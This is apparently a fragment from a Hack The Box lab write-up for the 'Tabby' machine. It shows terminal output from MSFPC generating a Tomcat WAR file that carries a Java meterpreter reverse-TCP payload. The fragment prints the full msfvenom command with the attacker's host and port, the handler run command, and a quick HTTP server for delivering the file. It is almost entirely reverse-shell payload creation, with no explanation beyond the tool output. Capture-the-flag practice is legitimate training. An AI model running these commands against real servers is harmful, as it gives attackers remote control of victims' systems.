 ❯ msfpc war tun0 7777
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i] IP: 10.10.15.213
[i] PORT: 7777
[i] TYPE: tomcat (java/meterpreter/reverse_tcp)
[i] CMD: msfvenom -p java/meterpreter/reverse_tcp -f raw \
--platform java -a x86 -e generic/none LHOST=10.10.15.213 LPORT=7777 \
> '/root/Documents/htb/tabby/tomcat-meterpreter-staged-reverse-tcp-7777.war'
[i] tomcat meterpreter created: '/root/Documents/htb/tabby/tomcat-meterpreter-staged-reverse-tcp-7777.war'
[i] MSF handler file: '/root/Documents/htb/tabby/tomcat-meterpreter-staged-reverse-tcp-7777-war.rc'
[i] Run: msfconsole -q -r '/root/Documents/htb/tabby/tomcat-meterpreter-staged-reverse-tcp-7777-war.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!